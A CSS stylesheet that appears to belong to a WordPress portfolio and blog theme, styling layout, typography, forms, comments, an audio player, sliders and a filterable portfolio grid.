/* VISABILITY CLASSES */
.show-for-small {
	display: none!important;
}

/* FLOATS */
.left {
	float: left;
}
.right {
	float: right;
}
.text-right {
	text-align: right;
}
.text-centered {
	text-align: center;
}

/* RESPONSIVE */
@media only screen and (max-width: 850px) {
	.row {
		margin-left: 0;
		margin-right: 0;
		min-width: 0;
		width: auto;
	}
	.row .row {
	}
	.column,
	.columns {
		padding: 0;
	}
	.column:before,
	.columns:before,
	.column:after,
	.columns:after {
		content: "";
		display: table;
	}
	.column:after,
	.columns:after {
		clear: both;
	}
	.row .mobile-two {
		float: left;
		padding: 0 30px;
		width: 50% !important;
	}
	.row .mobile-two:last-child {
		float: left;
	}
	.row .mobile-two.end {
		float: left;
	}
	.row .mobile-four {
		float: left;
		width: 100% !important;
	}
	.row .mobile-four.end {
		float: left;
	}
	.push-two,
	.push-three,
	.push-four,
	.push-five,
	.push-six,
	.push-seven,
	.push-eight,
	.push-nine,
	.push-ten {
		left: auto;
	}
	.pull-two,
	.pull-three,
	.pull-four,
	.pull-five,
	.pull-six,
	.pull-seven,
	.pull-eight,
	.pull-nine,
	.pull-ten {
		right: auto;
	}
}

/* SMALL DISPLAY TARGETS */
@media only screen and (max-width: 850px) {
	.hide-for-small {
		display: none!important;
	}
	.hide-for-small2 {
		display: inline-block;
	}
	.show-for-small {
		display: block!important;
	}
}





/*------------------------------------*\
    #BODY & TYPE
\*------------------------------------*/
* {
	box-sizing: border-box;
}


html {
	font-size: 62.5%;
	overflow-x: hidden;

	-webkit-overflow-scrolling: touch;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}

body {
	/*background-color: #FFF;*/
	font: 16px/27px "News Cycle", "lucida grande", "Hiragino Sans GB", "Microsoft YaHei", "WenQuanYi Micro Hei", Helvetica, sans-serif;
	overflow-x: hidden;
}

h1,
h2,
h3 {
	font-family: "News Cycle", "lucida grande", "Hiragino Sans GB", "Microsoft YaHei", "WenQuanYi Micro Hei", Helvetica, sans-serif;
	font-style: normal;
	font-weight: normal;
}

h1 {
	font-size: 29px;
	letter-spacing: -1px;
	line-height: 35px;
	margin-bottom: 12px;
}

h2 {
	font-size: 25px;
	line-height: 32px;
margin-bottom: 10px;
}

h3 {
	font-size: 24px;
	line-height: 32px;
margin-bottom: 8px;
}

h4 {
	font-size: 20px;
	line-height: 25px;
}

h5 {
	font-size: 17px;
	line-height: 25px;
	margin-bottom: 8px;
}

h6 {
	color: #848484;
	font-size: 14px;
	line-height: 22px;
	text-transform: uppercase;
}

code {
	border-style: none;
	font: 16px/22px "Courier New", Courier, mono, sans-serif;
	overflow: auto;
}

.bg-accent {
	background: url(assets/images/bg-accent.png) repeat;
	height: 800px;
	position: fixed;
	top: 0;
	width: 800px;
}





/*------------------------------------*\
    #GLOBAL
\*------------------------------------*/
a,
body,
textarea,
.bean-shot,
#comments-list ol li,
li.submit .button,
.post-thumb a img,
input[type="tel"],
input[type="url"],
input[type="text"],
input[type="date"],
input[type="time"],
input[type="email"],
.flickr_badge_image,
input[type="number"],
input[type="search"],
input[type="password"],
input[type="datetime"],
.bean-dribbble-shots img,
.bean-direction-nav a,
.slider-nav .slides li img,
.bean500px_badge_image,
.form-submit input[type="submit"] {
	-webkit-transition: all 0.15s;
	-moz-transition: all 0.15s;
	-ms-transition: all 0.15s;
	-o-transition: all 0.15s;
}

code,
blockquote,
blockquote p,
.entry-meta a,
textarea:focus,
.viewer .caption,
.comment-author a,
#footer-container,
#footer-container a,
.author-description,
.comment-author cite,
h1,
h2,
h3,
h4,
h5,
a,
input[type=text]:focus,
.block .entry-content p,
input[type=email]:focus,
.portfolio-content.block,
input[type=password]:focus {
	color: #2c3033;
}

.post-date,
.entry-meta,
#login span,
.logged-in-as,
.entry-meta a,
#login span a,
.comment-meta,
.logged-in-as a,
.portfolio-meta,
.comment-meta a,
a.post-edit-link,
#footer-container,
.widget_archive li,
#footer-container a,
.widget_categories li,
.comment-awaiting-moderation {
	color: #a4a4a4;
}





/*------------------------------------*\
    #FORM & INPUTS
\*------------------------------------*/
.btn,
.button,
.tagcloud a,
button.button,
.btn[type="submit"],
.button[type="submit"],
input[type="button"],
input[type="reset"],
input[type="submit"] {
	background-color: #2c3033;
	border: none;
	border-radius: 2px;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font: normal bold 14px "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
	margin: 1px 1px 4px 0;
	outline: none!important;
	padding: 6px 12px;
	text-align: center;

	-webkit-appearance: none;
}

.btn:hover,
.button:hover,
.tagcloud a:hover,
button.button:hover,
.form-submit input[type="submit"]:hover,
.btn[type="submit"]:hover,
.button[type="submit"]:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	color: #fff!important;
}

/* FORMS */
form label {
	font-family: "Bitter", serif;
	font-size: 14px;
}

.contactform {
	margin-top: 40px;
}

span.required {
	color: #cf5c46;
}

li.submit .button,
.form-submit input[type="submit"] {
	font: 500 14px "Bitter", serif;
	margin-top: 10px;
	padding: 14px 20px;
}

form input {
	clear: none;
	display: inline;
	margin-bottom: 20px;
}

input.input-text,
textarea {
	display: block;
	margin-bottom: 18px;
}

textarea {
	padding: 9px 14px;
}

input[type="text"],
input[type="password"],
input[type="date"],
input[type="datetime"],
input[type="email"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
textarea {
	background-color: #f3f7f8;
	border: 1px solid #f3f7f8;
	color: #2c3033;
	font-size: 13px;
	font-style: normal!important;
	font-weight: normal!important;
	height: 38px;
	line-height: 35px;
	padding-left: 13px;
	width: 100%;

	-webkit-appearance: none;
}

input[type=email]:focus,
input[type=text]:focus,
input[type=password]:focus,
textarea:focus {
	background-color: #fff;
	border: 1px solid #c2c9ce;
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
	outline: none;
}

::-webkit-input-placeholder {
	color: #2c3033;
}

:-moz-placeholder {
	color: #2c3033;
}

::-moz-placeholder {
	color: #2c3033;
}

:-ms-input-placeholder {
	color: #2c3033;
}

/* CONTACT FORM 7 */
.wpcf7-not-valid-tip {
	background: none!important;
	border: none!important;
	color: #b62f15;
	left: 0!important;
	position: relative!important;
	top: 0!important;
}

div.wpcf7-mail-sent-ok {
	background-color: #bde74c;
	border: none!important;
	color: #4c6802;
}

div.wpcf7-spam-blocked,
div.wpcf7-mail-sent-ng,
div.wpcf7-validation-errors {
	background-color: #fcc8c8;
	border: none!important;
	color: #da3a3c;
}

div.wpcf7-response-output {
	margin: 30px 0 0 0!important;
	padding: 0.6em 1em!important;
	text-align: center;
}

.wpcf7-form p {
	line-height: 33px;
}

.wpcf7-submit {
	padding: 8px 15px;
}

div.wpcf7 img.ajax-loader {
	display: inline;
}





/*------------------------------------*\
    #THEME STRUCTURE
\*------------------------------------*/
#header-container {
	margin-left: 0;
	margin-right: 10px;
	/* padding: 45px 25px; */
        padding-top: 5px;
	position: relative;
	text-align: center;
	z-index: 2;
}

.archive.tax-portfolio_category #header-container,
.page-template-template-portfolio-php #header-container,
.page-template-template-portfolio-filter-php #header-container {
	z-index: 1;
}

#full-wrapper.single-grid {
	z-index: 1;
}

#header-container,
#header-container p {
	font-size: 13px;
	line-height: 21px;
}

#header-container a h1 {
	color: #fff;
	margin-bottom: 5px;
}

.logo {
	display: inline-block;
	margin-bottom: 3px;
}

.logo-uploaded {
	max-width: 200px;
}

.block {
	float: left;
	margin-left: 10px;
	/* padding: 25px; */
	text-align: left;
	width: 185px;
}

.block p {
	color: #cfd8db;
}

div.sep {
	background-color: #d8d8d8;
	display: block;
	height: 1px;
	margin: 26px auto;
	width: 30px;
}

div.sep_invisible {
	background-color: #fff;
	display: block;
	height: 1px;
	margin: 15px auto;
	width: 30px;
}

div.sep.fullwidth {
	background-color: #e8eaee;
	margin-bottom: 50px;
	padding: 0 30px;
	width: 97%;
}

.main-menu,
#filter {
	font: 17px/28px 'News Cycle', 'lucida grande', 'Hiragino Sans GB', 'Microsoft YaHei', 'WenQuanYi Micro Hei', Helvetica, sans-serif;
}

#filter h3 {
	color: #fff;
	font-size: 14px;
}


.sidebar {
	padding-top: 10px;
}

.sidebar div.sep:first-child {
	margin: 20px auto 35px;
}

.sidebar div.sep:last-child {
	display: none;
}

.sidebar .btn:hover,
.sidebar .button:hover,
.sidebar .tagcloud a:hover,
.sidebar button.button:hover,
.sidebar .btn[type="submit"]:hover,
.sidebar .button[type="submit"]:hover,
.sidebar input[type="button"]:hover,
.sidebar input[type="reset"]:hover,
.sidebar input[type="submit"]:hover {
	background-color: #fff!important;
	color: #2c3033!important;
}

.sidebar input,
.sidebar textarea {
	background-color: #fff!important;
	border-color: #efefef!important;
	border-radius: 2px;
        width: 150px;
}

#footer-container {
	left: 285px;
	margin: 60px auto;
	position: relative;
}

.single-portfolio #footer-container,
.tax-portfolio_category #footer-container,
.page-template-template-portfolio-php #footer-container,
.page-template-template-portfolio-filter-php #footer-container {
	left: 270px;
}




/*------------------------------------*\
    #THEME TEMPLATES
\*------------------------------------*/
#primary-container {
	margin: 60px auto;
	max-width: 1390px;
	padding: 0 30px;
	position: relative;
}

#full-wrapper {
	max-width: 1620px;
	position: relative;
	width: 100%;
	z-index: 0;
}

.page-entry-content {
	margin-left: 15px;
}

.block .entry-content p,
.page-entry-content p {
	margin-bottom: 14px;
}

.entry-content a {
	text-decoration: underline;
}

.entry-content a:hover {
	color: #2c3033!important;
	text-decoration: underline;
}

/* CONTACT TEMPLATE */
.bean-contactform {
	margin-top: 50px;
}

.contact-alert {
	border-radius: 2px;
	color: #fff;
	font-size: 14px;
	height: 38px;
	line-height: 38px;
	text-align: center;
}

.contact-alert.fail {
	background-color: #ff5f49;
}

.contact-alert.success {
	background-color: #3fc380;
}

label.error {
	display: none!important;
}

.error input,
textarea.error,
.wpcf7-not-valid,
input[type=text].error {
	background-color: #fffbfa!important;
	border-color: #cf5c46!important;
	color: #b62f15!important;
}

.error input:hover,
textarea.error:hover,
.wpcf7-not-valid:hover,
input[type=text].error:hover {
	background-color: #fff!important;
	border-color: #cf5c46!important;
}

.error input:focus,
textarea.error:focus,
.wpcf7-not-valid:focus,
input[type=text].error:focus {
	background-color: #fff!important;
	border-color: #cf5c46!important;
}

.requiredField.error {
	-webkit-animation-duration: 5s;
	-moz-animation-duration: 5s;
	-ms-animation-duration: 5s;
	-o-animation-duration: 5s;
	-webkit-animation-name: BeanButtonShake;
	-moz-animation-name: BeanButtonShake;
	-o-animation-name: BeanButtonShake;
}

/* ARCHIVES TEMPLATE */
.page-template-template-archives-php .entry-content,
.page-template-template-site-map-php .entry-content {
	margin-bottom: 35px;
}

.archives-list h3 {
	margin-bottom: 15px;
}

.archives-list ul {
	font-size: 14px;
	line-height: 23px;
	margin-bottom: 40px;
}

.archives-list ul li {
	list-style: disc;
	margin-left: 30px;
}

.archives-list ul li a {
	text-decoration: underline;
}

.archives-list ul li a:hover {
	color: #2c3033!important;
}

/* SEARCH TEMPLATE */
.search #primary-container h1 {
	margin-bottom: 5px;
}

.search .searchform.search-page input[type="text"] {
	background: url(assets/images/sprite.png) 477px -231px no-repeat;
	margin-bottom: 12px;
}

.search #searchform .button[type="submit"] {
	display: none;
}

/* 404 */
.error404 #primary-container {
	padding: 10%;
	text-align: center;
}

.error-face {
	background: url(assets/images/sprite.png) -67px -36px;
	display: block;
	float: none;
	height: 64px;
	margin: 0 auto;
	margin-bottom: 20px;
	text-align: center;
	width: 65px;
}

.error-face.twitter:hover {
	background-position: -67px -100px;
}

.error-face a {
	display: block;
	height: 64px;
	width: 65px;
}





/*------------------------------------*\
    #BLOGROLL
\*------------------------------------*/
.blog-head {
	margin-bottom: 20px;
	margin-left: 15px;
}

.blog .entry-header h1,
.single-post .entry-header h1 {
	font-size: 31px;
	line-height: 40px;
}

/* INDEX PAGINATION */
#index-navigation {
	display: block;
	margin: 0 auto;
	text-align: center;
	width: 150px;
}

#index-navigation a {
	border-radius: 2px;
	display: inline-block;
	height: 23px;
	-webkit-transition: all 0.0s;
	-moz-transition: all 0.0s;
	-ms-transition: all 0.0s;
	-o-transition: all 0.0s;
	width: 60px;
}

#index-navigation a:hover {
	background-color: #afb2b6;
}

/* LEFT / RIGHT ARROWS */
.nav-next a,
.nav-previous a {
	background: url(assets/images/sprite.png) #e8eaee -77px -188px;
	display: inline;
}

.nav-next a {
	float: left;
}

.nav-next a:hover {
	background-position: -101px -188px;
}

.nav-previous a {
	background-position: -77px -211px;
	float: right;
}

.nav-previous a:hover {
	background-position: -101px -211px;
}

/* STANDARD POST FORMAT */
.blog .format-standard .entry-title {
        font-size: 31px;
	margin-top: -18px;
}

.blog  section.post:first-child.format-standard .entry-title {
	margin-top: -2px;
}

.blog .single-post .format-standard .entry-header {
	margin-top: 5px;
}

.blog .format-standard .post-thumb {
	margin-bottom: 40px!important;
}

.format-standard .fluid-width-video-wrapper {
	margin: 10px 0 5px 0;
}

/* IMAGE POST FORMAT */
.format-image .entry-content {
	padding: 0 60px;
	text-align: center;
}

.single-format-image .entry-content {
	padding: 0!important;
	text-align: left!important;
}

.single-format-image .entry-share {
	text-align: left;
}

/* VIDEO POST FORMAT */
.format-video div.jp-interface {
	border-radius: 0 0 3px 3px;
}

.fluid-width-video-wrapper iframe {
	border: none;
}

/* GALLERY POST FORMAT */
.format-gallery .entry-content-media {
	margin: 0;
	position: relative;
}

.single-post .format-gallery .entry-header {
	margin: 0 0 20px;
}

/* SLIDER BROWSER RESETS */
.bean-container a:active,
.post-slider a:active,
.bean-container a:focus,
.post-slider a:focus {
	outline: none;
}
.slides,
.bean-control-nav {
	list-style: none;
	margin: 0;
	padding: 0;
}

/* SLIDER PRIMARY */
.post-slider {
	margin: 0;
	padding: 0;
	position: relative;
}
.post-slider .slides > li {
	display: none;

	-webkit-backface-visibility: hidden;
}

.post-slider .slides img {
	display: block;
	width: 100%;
}

.post-slider .slides {
	zoom: 1;
}
.slides li img {
	margin-bottom: 0!important;
}

/* FF TOUCH-UP */
@-moz-document url-prefix() {
	.bean-viewport {
		max-height: 355px;
	}
}

/* SLIDER CLEARFIX */
.slides:after {
	clear: both;
	content: ".";
	display: block;
	height: 0;
	line-height: 0;
	visibility: hidden;
}

html[xmlns] .slides {
	display: block;
}
* html .slides {
	height: 1%;
}

/* NO JAVASCRIPT FALLBACK */
.no-js .slides > li:first-child {
	display: block;
}

/* CAROUSEL */
.slider-nav .slides {
	margin-bottom: 35px;
	margin-top: 0;
}

.slider-nav .slides li {
	cursor: pointer;
}

.slider-nav .slides li img {
	opacity: 0.3;

	-webkit-backface-visibility: hidden;
}

.slider-nav .slides li img:hover,
.slider-nav .slides li.bean-active-slide img {
	opacity: 1;
}

/* CAPTIONS */
.bean-image-caption,
.bean-slide-caption {
	background-color: #242b30;
	color: #fff;
	font-size: 14px;
	line-height: 18px;
	padding: 10px 14px;
	position: absolute;
	text-align: center;
	top: 0;
}





/*------------------------------------*\
    #SINGLE POST
\*------------------------------------*/
section.post {
	border-bottom: 1px solid #e8eaee;
	float: left;
	margin-bottom: 60px;
	padding-bottom: 40px;
	width: 100%;
}

section.post:last-child {
	margin-bottom: 50px;
}

.single-post section.post {
	margin-bottom: 0;
}

.single-post .entry-header {
	margin-bottom: 20px;
}

.entry-title{
        font-size: 23px;
	margin-bottom: 9px;
}

.entry-meta {
        font-size: 14px;
	margin-bottom: 11px;
}

.entry-content,
.entry-content-media {
	width: 100%;
}

.entry-content-media .post-thumb {
	margin-bottom: 20px;
}

/* POST META */
.entry-meta li,
.entry-meta ul {
	display: inline;
}

.entry-meta li:first-child .meta-sep {
	display: none;
}

.post-edit-link {
	float: right;
}

/* POST SHARE */
.entry-share {
	height: 20px;
	margin: 40px 0 15px;
}

.entry-share li {
	display: inline-block;
}

.entry-share li.twitter-share {
	margin-right: -15px;
}

.entry-share li.facebook-share {
	margin-right: 15px;
	position: relative;
	top: -7px;
}

/* WORDPRESS DEFAULT */
.single-post .entry-content img,
.single-post .entry-content img a {
	margin: 40px 0 40px 0;
}

blockquote {
	margin: 25px 0;
	padding-left: 50px;
}

blockquote,
.entry-content blockquote p {
	font: 16px/27px 'News Cycle', 'lucida grande', 'Hiragino Sans GB', 'Microsoft YaHei', 'WenQuanYi Micro Hei', Helvetica, sans-serif;
}

blockquote p {
	margin-bottom: 0;
}


/* IMAGES */
.entry-content p img,
.content .gallery .gallery-icon img,
.post-thumb img,
.image-frame img,
.attachment .post-box img,
.slider img {
	background: transparent;
	display: block;
}

.image-frame img,
.attachment .post-box img,
.entry-content-media img,
.post-thumb img {
	height: auto;
}

.post-thumb a img:hover {
	opacity: 0.3;
}

.entry-content .entry-content-media img {
	margin: 0 0 0 0;
}

.attachment article .entry-content {
	padding: 0 0 0 0;
}

.attachment .post-box img {
	margin: 0 auto;
}

.content .gallery-item {
	float: left;
	margin: 0;
	padding: 0;
}

.content .gallery .gallery-icon img {
	margin-bottom: 0!important;
}

.fluid-width-video-wrapper {
	margin-bottom: 18px;
}

.entry-content img,
.comment-content img,
.widget img {
	max-width: 100%;
}

img.size-full,
img.size-large {
	display: block;
	height: auto;
	margin-bottom: 35px;
	max-width: 100%;
	width: auto;
}

.entry-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

img.aligncenter {
	clear: both;
	display: block;
	margin-left: auto!important;
	margin-right: auto!important;
}

img.alignleft {
	float: left;
	margin: 10px 25px 0 0;
}

img.alignright {
	display: block;
	margin: 10px 0 0 25px;
}

.wp-smiley {
	margin: 0 !important;
	max-height: 13px;
}

.gallery {
	float: left;
	margin: auto;
	width: 100%;
}

.gallery-item {
	float: left;
	margin-left: 0;
	text-align: center;
}

#gallery-1 .gallery-item {
	float: left;
	margin-top: 10px;
	text-align: center;
	width: 33%;
}

.gallery-image {
	margin-left: 0;
}

.gallery-caption {
	font-weight: bold;
	margin-left: 0;
}

.gallery-item .gallery-caption {
	margin-bottom: 0 !important;
	padding-right: 12%;
}

.wp-caption,
figcaption {
	font-family: 'News Cycle', 'lucida grande', 'Hiragino Sans GB', 'Microsoft YaHei', 'WenQuanYi Micro Hei', Helvetica, sans-serif;
	font-style: italic;
	margin: 10px 20px 20px 20px;
	text-align: center;
}

.wp-caption.aligncenter {
	margin: 20px auto;
}
.wp-caption.alignleft {
	margin-left: 0;
}
.wp-caption.alignright {
	margin-right: 0;
}
.wp-caption.alignnone {
	margin-left: 0;
}

.wp-caption img,
.wp-caption img a {
	border: 0 none;
	margin: 0;
	padding: 0;
}

.wp-caption
.wp-caption-text {
	margin: 0;
	padding: 5px;
}

img#wpstats {
	display: block;
	margin: 0 auto 1.625em;
}



.post-slider .slider-desc {
	background-color: rgba(34, 34, 34, 0.8);
	bottom: 9px;
	color: #fff;
	font-size: 13px;
	left: 1.4%;
	max-width: 60%;
	opacity: 1;
	padding: 7px 16px;
	position: absolute;
	text-align: center;
}





/*------------------------------------*\
    #COMMENTS
\*------------------------------------*/
#comments .twelve.columns.push-two,
#comments .twelve.columns,
li.comment div.two.columns,
li.comment div.ten.columns,
.eight.columns.sidebar-right.mobile-four.clearfix {
	padding: 0!important;
}

#comments .ten.columns.push-three,
#comments .seven.columns.push-three {
	padding: 5px;
}

#comments {
	clear: both;
	float: left;
	padding-top: 70px;
	width: 100%;
}

#comments h5 {
	margin-bottom: 0;
}

#comments ol {
	list-style: none;
	width: 100%;
}

#reply-title {
	font-family: "Bitter", serif;
	font-size: 17px;
	line-height: 26px;
	margin-bottom: 20px;
}

.logged-in #reply-title {
	margin-bottom: 30px;
}

.commentlist {
	list-style-type: none;
	margin: 0 0 40px;
}

.pinglist {
	list-style-type: disc;
	margin: 20px 0 40px 30px;
}

#comments-list {
	float: left;
	padding-bottom: 70px;
	width: 100%;
}

#comments-list ol li {
	float: left;
	width: 100%;
}

#login span a,
#login span {
	font-style: normal;
	font-weight: normal;
}

.comment-avatar {
	border-radius: 200px;
	float: left;
	height: 50px;
	margin: 25px 0 0 0;
	width: 50px;
}

.comment-avatar img {
	border-radius: 200px;
	height: 50px;
	width: 50px;
}

.comment-author {
	margin-top: 20px;
}

.comment-author cite {
	float: left;
	font: bold 14px 'News Cycle', 'lucida grande', 'Hiragino Sans GB', 'Microsoft YaHei', 'WenQuanYi Micro Hei', Helvetica, sans-serif;
	margin-right: 15px;
}

.comment-meta,
.comment-meta a {
	font-weight: normal;
	text-decoration: none;
}

span.meta-sep {
	padding: 0 6px;
}

/* POST AUTHOR */


.comment-body p {
	border-bottom: 1px solid #e8eaee;
	padding-bottom: 40px;
}

.comment-body ul,
.comment-body ol {
	list-style-type: disc;
}

.children {
	list-style-type: none;
	margin: 25px 0 0 0;
}

.children .comment {
	margin-bottom: 0;
}

.children .comment-body p,
.children .comment-meta,
.children .comment-author cite,
.children .comment-awaiting-moderation {
	margin-left: 45px;
}

.nocomments {
	padding: 20px;
	text-align: center;
}

#cancel-comment-reply-link {
	color: #ce6464;
	float: right;
	font: bold 11px 'News Cycle', 'lucida grande', 'Hiragino Sans GB', 'Microsoft YaHei', 'WenQuanYi Micro Hei', Helvetica, sans-serif;
	margin-top: 5px;
	text-transform: uppercase;
}

#cancel-comment-reply-link:hover {
	color: #a52525;
}

.comment-awaiting-moderation {
	font: normal normal 11px 'News Cycle', 'lucida grande', 'Hiragino Sans GB', 'Microsoft YaHei', 'WenQuanYi Micro Hei', Helvetica, sans-serif;
	text-transform: uppercase;
}

#respond form label {
	display: none;
}

.comment #respond {
	margin: 0 0 50px 102px;
	padding-top: 20px;
}

.children #respond {
	margin-left: 148px;
}

#commentform input[type="text"],
#commentform input[type="password"],
#commentform input[type="date"],
#commentform input[type="datetime"],
#commentform input[type="email"],
#commentform input[type="number"],
#commentform input[type="search"],
#commentform input[type="tel"],
#commentform input[type="time"],
#commentform input[type="url"] {
	margin-bottom: 14px;
	width: 60%;
}

#commentform textarea {
	margin-bottom: 14px;
}

#respond .button,
#respond button.button,
#respond .button[type="submit"] {
	margin-bottom: 20px;
}

#commentform p {
	line-height: 20px;
}

textarea,
#commentform textarea {
	height: 224px;
	min-height: 224px;
}

.logged-in #comments.columns {
	float: none;
}

.logged-in #respond .six {
	float: none!important;
	width: 100%;
}

.logged-in #commentform label {
	display: none;
}

.logged-in-as {
	margin-bottom: 13px;
	margin-top: -28px;
}

.logged-in-as a {
	font-style: normal;
	font-weight: normal;
}





/*------------------------------------*\
    #JPLAYER
\*------------------------------------*/
div.jp-interface {
	background-color: #2c3033;
	border: 1px solid #16151a;
	border-radius: 3px;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 2px rgba(0, 0, 0, 0.3);
	height: 39px;
	margin: 0 auto;
	overflow: hidden;
	position: relative;
	width: 94%;
}

div.jp-interface {
	margin: 0 auto;
	padding: 7px;
	width: 90%;
}

.entry-content-media-audio {
	position: relative;
}

div.jp-audio.fullwidth {
	bottom: 0;
	position: absolute;
}

/* IF NO FEATURED IMAGE */
.audio-no-feat div.jp-interface {
	width: 100%;
}

.audio-no-feat div.jp-progress {
	width: 70%!important;
}

.audio-no-feat {
	margin-top: 10px;
}

/* ICON SETUP */
div.jp-interface ul.jp-controls {
	border-right: 1px solid #000;
	box-shadow: 1px 0 0 #363b3e;
}

a.jp-mute,
a.jp-unmute,
a.jp-volume-max {
	position: relative;
}

a.jp-mute,
a.jp-unmute {
	border-left: 1px solid #363b3e;
	box-shadow: -1px 0 0 #000;
	margin: 0 75px 0 0;
	padding-left: 5px;
}

ul.jp-controls,
div.jp-interface ul.jp-controls li {
	display: inline;
	float: left;
	margin: -6px 0 0 0;
	margin-bottom: 0;
}

div.jp-interface ul.jp-controls a {
	display: block;
	overflow: hidden;
	overflow: hidden;
	text-indent: 100%;
	white-space: nowrap;
}

div.jp-interface ul.jp-controls a span {
	display: block;
	overflow: hidden;
}

ul.jp-toggles {
	float: right;
	margin-top: -6px;
}

ul.jp-toggles li a,
ul.jp-toggles li a span {
	display: block;
	overflow: hidden;
	text-indent: 100%;
	white-space: nowrap;
}

ul.jp-toggles li a,
ul.jp-toggles li a span,
a.jp-play span,
a.jp-pause span,
a.jp-stop span {
	height: 42px;
	width: 33px;
}


/* BASE ICON POSITIONING */
a.jp-play span {
	background: url(assets/images/jplayer.png) -3px 9px no-repeat;
}

a.jp-pause span {
	background: url(assets/images/jplayer.png) -3px -21px no-repeat;
	display: none;
}

a.jp-mute span {
	background: url(assets/images/jplayer.png) 0 -87px no-repeat;
}

a.jp-unmute span {
	background: url(assets/images/jplayer.png) -3px -57px no-repeat;
	display: none;
}

a.jp-pause:hover span,
a.jp-stop:hover span,
a.jp-mute:hover span,
a.jp-unmute:hover span,
a.jp-play:hover span {
	opacity: 0.7;
}


/* PROGRESS BARS */
div.jp-progress {
	background-color: #171a1d;
	box-shadow: 0 1px 0 #363b3e;
	height: 11px;
	left: 56px;
	margin: 7px 0;
	position: absolute;
	width: 64.5%;
}

.format-audio div.jp-progress {
	width: 67%;
}

.fullwidth-layout div.jp-progress {
	width: 73.5%;
}

.fullwidth-layout .format-audio div.jp-progress {
	width: 73.5%;
}

div.jp-seek-bar {
	cursor: pointer;
	height: 100%;
	width: 0;
}

div.jp-seeking-bg {
	display: none;
}

div.jp-volume-bar {
	background-color: #171a1d;
	box-shadow: 0 1px 0 #363b3e;
	cursor: pointer;
	height: 11px;
	margin: 7px 0;
	overflow: hidden;
	position: absolute;
	width: 60px;
}

div.jp-volume-bar {
	right: 15px;
}

div.jp-play-bar,
div.jp-volume-bar-value {
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2);
	height: 11px;
	width: 0;
}

div.jp-audio {
	width: 100%;
}

div.jp-audio.fullwidth,
div.jp-audio.fullwidth .jp-type-list-parent {
	bottom: 50px;
	height: 0;
	position: absolute;
	width: 100%;
}

.audio-no-feat div.jp-audio.fullwidth,
.audio-no-feat div.jp-audio.fullwidth .jp-type-list-parent {
	bottom: 0;
	height: 0;
	position: absolute;
	width: 100%;
}

.entry-content-media-audio.fullwidth {
	margin-bottom: 65px;
}

div.jp-audio-full {
	height: 100%;
	position: static !important;
	position: relative;
	width: 100%;
}

div.jp-audio-full div.jp-jplayer {
	left: 0;
	overflow: hidden;
	position: fixed;
	top: 0;
	z-index: 1000;
}

div.jp-audio-full div.jp-gui {
	height: 100%;
	left: 0;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 1000;
}

div.jp-audio-full div.jp-interface {
	bottom: 0;
	left: 0;
	position: absolute;
	z-index: 1000;
}

div.jp-gui {
	margin-top: 0;
}

div.jp-jplayer audio,
div.jp-jplayer {
	height: 0;
	width: 0;
}

div.jp-jplayer {
	border-radius: 3px;
	margin-bottom: -8px!important;
}

div.jp-video div.jp-interface {
	margin: 0 0 0 0;
	width: 99.9%;
}

div.jp-video.fullwidth,
div.jp-video.fullwidth .jp-type-list-parent {
	height: 0;
	margin-bottom: 60px;
	padding-bottom: 56.3%;
	position: relative;
	width: 101%;
}

.format-video .entry-content-media img {
	margin-bottom: -2px!important;
}





/*------------------------------------*\
    #PORTFOLIO
\*------------------------------------*/
.tax-portfolio_category #header-container,
.page-template-template-portfolio-php #header-container,
.page-template-template-portfolio-filter-php #header-container {
	margin-right: 0;
}

.isotope-item {
	float: left;
	margin: 0 0 20px 20px;
	position: relative;
	width: 250px;
	z-index: 2;
}

.isotope-hidden.isotope-item {
	pointer-events: none;
	z-index: 1;
}

.isotope,
.isotope .isotope-item {
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
}

.isotope {
	-webkit-transition-property: height, width;
	-moz-transition-property: height, width;
	-ms-transition-property: height, width;
	-o-transition-property: height, width;
}

.isotope .isotope-item {
	-webkit-transition-property: -webkit-transform, opacity;
	-ms-transition-property: -ms-transform, opacity;
	-o-transition-property: top, left, opacity;
}

.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
	-webkit-transition-duration: 0s;
	-moz-transition-duration: 0s;
	-ms-transition-duration: 0s;
	-o-transition-duration: 0s;
}

/* INFINITE LOADING */
#page_nav,
#infscr-loading,
#infscr-loading img {
	display: none!important;
}

/* PORTFOLIO OVERLAY */
.portfolio-overlay {
	color: #cfd8db;
	display: none;
	font-size: 14px;
	height: 101%;
	line-height: 21px;
	opacity: 0.95;
	padding: 35px 25px 25px;
	position: absolute;
	text-align: center;
	visibility: hidden;
	width: 100%;
}

.isotope-item:hover .portfolio-overlay {
	display: block;
	visibility: visible;
}

.portfolio-thumb {
	margin-bottom: -3px;
}

.portfolio-overlay h2 {
	color: #fff;
}

.portfolio-overlay .sep {
	background-color: rgba(255, 255, 255, 0.2);
	margin: 15px auto;
}

#isotope-container a {
	-webkit-transition: all 0s!important;
	-moz-transition: all 0s!important;
	-ms-transition: all 0s!important;
	-o-transition: all 0s!important;
}





/*------------------------------------*\
    #SINGLE PORTFOLIO
\*------------------------------------*/
#full-wrapper.single-grid {
	max-width: 1100px;
}

.single-portfolio .entry-content-media img {
	max-width: none;
}

.single-grid {
	left: 250px;
	position: relative;
}

.single-portfolio .seven.columns.mobile-four {
	width: 60.9%;
}

.portfolio-content.block {
	background: none;
	margin-top: 10px;
	padding-left: 0;
	padding-top: 0;
}

/* SINGLE PORTFOLIO CONTENT BLOCK */
.single-portfolio h1.entry-title {
	margin-bottom: 0;
}

.single-portfolio .cats a:hover {
	color: #2c3033!important;
}

.single-portfolio .entry-header .sep {
	background-color: #e8eaee;
	margin: 30px 0;
}

/* SINGLE PORTFOLIO META */
.portfolio-meta-list,
.portfolio-meta-list a {
	color: #9ea8ac;
	line-height: 27px;
}

.portfolio-meta-list li.skills {
	text-transform: capitalize;
	width: 100px;
}

